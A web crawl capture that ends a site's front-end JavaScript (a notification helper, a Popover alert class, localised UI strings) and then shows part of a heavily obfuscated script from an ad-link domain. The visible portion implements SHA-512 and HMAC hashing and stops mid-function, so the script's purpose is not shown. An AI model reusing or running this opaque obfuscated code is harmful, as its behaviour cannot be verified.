    } else if ("mozNotification" in navigator) {  //Firefox Gecko
        sendNotification = function (title, options) {
            // Gecko < 22
            return navigator.mozNotification
                .createNotification(title, options.body, options.icon)
                .show();
        };
    } else {
        // sendNotification = function (title, options) {
        //     alert(title + ": " + options.body);
        // };
    }
    return sendNotification(title, options);
}
//***************************** end js unit plugin

function Popover() {

}
Popover.prototype.create = function () {
    var params = arguments[0] || {},
        type = params.type || "suc",
        alert_title,
        alert_info = params.alert_info || "",
        alert_temp,
        alert_class;
    switch (type){
        case 'suc':
            alert_class = "alert-success";
            alert_title = params.alert_title || $("[msg_lang='Success']").text();
            break;
        case 'info':
            alert_class = "alert-info";
            alert_title = params.alert_title || "";
            break;
        case 'danger':
            alert_class = "alert-danger";
            alert_title = params.alert_title || $("[msg_lang='Fail_mild']").text();
            break;
        case 'warn':
            alert_class = "alert-warning";
            alert_title = params.alert_title || $("[msg_lang='Warn']").text();
            break;
        default:
            alert_class = "alert-success";
            break;
    }

    alert_temp = "<div class=\"alert "+alert_class+"\">\n" +
        "             <div class=''><span class=\"alert-title\">"+alert_title+"</span></div>\n" +
        "             <span class=\"alert-detail\">"+alert_info+"</span>\n" +
        "         </div>";
    alert_temp = $(alert_temp);
    var alert_ele = alert_temp.appendTo("body");
    alert_ele.animate({
        top: "0",
        opacity: 1
    }, 280);
    setTimeout(function () {
        alert_ele.animate({
            top: "-200px",
            opacity: 0
        }, 280, function () {
            alert_ele.remove();
        });
    }, 3000)
};
var popover = new Popover();

$(document).ready(function () {
    $(".scroll-fix").scrollFix(); // 滑动固定
    LANG = {
          "Transmit" : $("[msg_lang='Transmit']").text()
        , "cancel" : $("[msg_lang='cancel']").text()
        , "follow" : $("[msg_lang='follow']").text()
        , "report_error" : $("[msg_lang='report_error']").text()
        , "delete" : $("[msg_lang='delete']").text()
        , "Success" : $("[msg_lang='Success']").text()
        , "Copy_Link" : $("[msg_lang='Copy_Link']").text()
        , "reply" : $("[msg_lang='reply']").text()
        , "no_more_comments" : $("[msg_lang='no_more_comments']").text()
        , "Leave_reply" : $("[msg_lang='Leave_reply']").text()
        , "Expression" : $("[msg_lang='Expression']").text()
        , "Add_picture" : $("[msg_lang='Add_picture']").text()
        , "comment" : $("[msg_lang='comment']").text()
        , "img_type_support" : $("[msg_lang='img_type_support']").text()
        , "img_min_size" : $("[msg_lang='img_min_size']").text()
        , "show_more" : $("[msg_lang='show_more']").text()
        , "no_result" : $("[msg_lang='no_result']").text()
        , "delete_sure" : $("[msg_lang='delete_sure']").text()
        , "delete_success" : $("[msg_lang='delete_success']").text()
        , "cancel_publish" : $("[msg_lang='cancel_publish']").text()
        , "sure_to_delete" : $("[msg_lang='sure_to_delete']").text()
        , "sure_cancel_publish" : $("[msg_lang='sure_cancel_publish']").text()
        , "cancel_cup" : $("[msg_lang='cancel_cup']").text()
        , "publish_cup" : $("[msg_lang='publish_cup']").text()
        , "delete_suc" : $("[msg_lang='delete_suc']").text()
        , "clear_suc" : $("[msg_lang='clear_suc']").text()
        , "remove_suc" : $("[msg_lang='remove_suc']").text()
        , "name_has_exist" : $("[msg_lang='name_has_exist']").text()
        , "followed" : $("[msg_lang='followed']").text()
        , "Original" : $("[msg_lang='Original']").text()
        , "No_more_ellipsis" : $("[msg_lang='No_more_ellipsis']").text()
        , "Rate_not_right" : $("[msg_lang='Rate_not_right']").text()
        , "Size_not_right" : $("[msg_lang='Size_not_right']").text()
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92406
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var 